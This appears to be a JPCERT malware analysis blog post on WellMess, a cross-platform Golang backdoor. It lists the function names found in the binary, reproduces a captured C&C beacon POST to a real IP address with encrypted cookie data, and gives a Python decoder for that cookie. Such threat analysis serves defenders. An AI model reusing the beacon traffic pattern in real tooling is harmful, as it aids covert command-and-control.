Some malware is designed to run on multiple platforms, and most commonly they are written in Java. For example, Adwind malware (introduced in a past article) is written in Java, and it runs on Windows and other OS. Golang is another programming language, and it is used for Mirai controller, which infects Linux systems.
This article introduces the behaviour of WellMess malware based on our observation. It is a type of malware programmed in Golang and cross-compiled to make it compatible both with Linux and Windows. For more details about the malware function, please also refer to the report from LAC [1].
Behaviour of WellMess
Generally, Golang executable files include many required libraries in itself. This usually increases the file size, making WellMess larger than 3 MB. Another feature is that function names for the executable files can be found in the file itself. (Even for stripped files, function names can be retrieved by using tools such as GoUtils2.0 [2].) Below are the function names used in WellMess:
_/home/ubuntu/GoProject/src/bot/botlib.EncryptText
_/home/ubuntu/GoProject/src/bot/botlib.encrypt
_/home/ubuntu/GoProject/src/bot/botlib.Command
_/home/ubuntu/GoProject/src/bot/botlib.reply
_/home/ubuntu/GoProject/src/bot/botlib.Service
_/home/ubuntu/GoProject/src/bot/botlib.saveFile
_/home/ubuntu/GoProject/src/bot/botlib.UDFile
_/home/ubuntu/GoProject/src/bot/botlib.Download
_/home/ubuntu/GoProject/src/bot/botlib.Send
_/home/ubuntu/GoProject/src/bot/botlib.Work
_/home/ubuntu/GoProject/src/bot/botlib.chunksM
_/home/ubuntu/GoProject/src/bot/botlib.Join
_/home/ubuntu/GoProject/src/bot/botlib.wellMess
_/home/ubuntu/GoProject/src/bot/botlib.RandStringBytes
_/home/ubuntu/GoProject/src/bot/botlib.GetRandomBytes
_/home/ubuntu/GoProject/src/bot/botlib.Key
_/home/ubuntu/GoProject/src/bot/botlib.GenerateSymmKey
_/home/ubuntu/GoProject/src/bot/botlib.CalculateMD5Hash
_/home/ubuntu/GoProject/src/bot/botlib.Parse
_/home/ubuntu/GoProject/src/bot/botlib.Pack
_/home/ubuntu/GoProject/src/bot/botlib.Unpack
_/home/ubuntu/GoProject/src/bot/botlib.UnpackB
_/home/ubuntu/GoProject/src/bot/botlib.FromNormalToBase64
_/home/ubuntu/GoProject/src/bot/botlib.RandInt
_/home/ubuntu/GoProject/src/bot/botlib.Base64ToNormal
_/home/ubuntu/GoProject/src/bot/botlib.KeySizeError.Error
_/home/ubuntu/GoProject/src/bot/botlib.New
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).BlockSize
_/home/ubuntu/GoProject/src/bot/botlib.convertFromString
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Encrypt
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Decrypt
_/home/ubuntu/GoProject/src/bot/botlib.Split
_/home/ubuntu/GoProject/src/bot/botlib.Cipher
_/home/ubuntu/GoProject/src/bot/botlib.Decipher
_/home/ubuntu/GoProject/src/bot/botlib.Pad
_/home/ubuntu/GoProject/src/bot/botlib.AES_Encrypt
_/home/ubuntu/GoProject/src/bot/botlib.AES_Decrypt
_/home/ubuntu/GoProject/src/bot/botlib.generateRandomString
_/home/ubuntu/GoProject/src/bot/botlib.deleteFile
_/home/ubuntu/GoProject/src/bot/botlib.Post
_/home/ubuntu/GoProject/src/bot/botlib.SendMessage
_/home/ubuntu/GoProject/src/bot/botlib.ReceiveMessage
_/home/ubuntu/GoProject/src/bot/botlib.Send.func1
_/home/ubuntu/GoProject/src/bot/botlib.init
_/home/ubuntu/GoProject/src/bot/botlib.(*KeySizeError).ErrorAs mentioned earlier, WellMess has a version that runs on Windows (PE) and another on Linux (ELF). Although there are some minor differences, they both have the same functionality.
The malware communicates with a C&C server using HTTP requests and performs functions based on the received commands. Below is an example of the communication: (User-Agent value varies per sample.)
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html, */*
Accept-Language: en-US,en;q=0.8
Cookie: c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr+wzQ3vd+3IJXC+lays+k27xd.+di%3abd+mHMAi+mYNZv+Mrp+S%2cV21.+ESollsY+6suRD+%2cx8O1m+%3azc+GYdrw.+FbWQWr+5pO8;1rf4EnE9=+WMyn8+8ogDA+WxR5R.+sFMwDnV+DFninOi+XaP+p4iY+82U.+hZb+QB6+kMBvT9R
Host: 45.123.190.168
Content-Length: 426
Expect: 100-continue
Accept-Encoding: deflate
Connection: Keep-Alive
pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hO0FK sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt 5:ut. qiE0xQResults of command execution are send in HTTP POST request data, which is RSA-encrypted. The data in Cookie header is RC6-encrypted. Below is an example of decrypted data. It contains an identifier for infected hosts (the value in between <;head;> tags).
<;head;>6F3C9B16C16074079AFCFF09C6717B0F07864FFE09C1E1DB003B3627D174913B/p<;head;><;title;>a:1_0<;title;><;service;>p<;service;>Below is a part of code that decodes data in the Cookie header. (The script is available on Github.)
def decode(data, key):
sep = ';'
field = data.split(sep)
i = 1
encdata = ""
while i < len(field):
value = field[i].split("=")
encdata += value[1]
I += 1
encdata = urllib.unquote(encdata)
encdata = encdata.replace("+", " ").replace(" ", "=").replace(". ", "").replace(" ", "").replace(",", "+").replace(":", "/")
maindata = base64.b64decode(encdata)
s = generateKey(base64.b64decode(key))
i = 0
decode = ""
while i < len(maindata):
orgi = rc6(maindata[i:i + 16], s)
decode += orgi
i += 16
print("Decrypted String: %s" % decode)The malware may perform the following functions when receiving commands from a C&C server.
- Execute arbitrary shell command
- Upload/Download files
In addition, PE file malware executes PowerShell scripts.
Wellmess Developed in .Net Framework
There is also a version that was developed in .Net Framework. Figure 1 shows the code that generates data contained in the Cookie header upon communicating with a C&C server. It contains the same string as in the Cookie data in the Golang version.
To read the original https://blog.jpcert.or.jp/2018/07/malware-wellmes-9b78.html
